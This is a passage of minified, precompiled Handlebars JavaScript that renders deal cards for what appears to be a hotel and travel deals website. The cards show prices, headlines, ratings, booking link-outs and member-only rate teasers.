data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                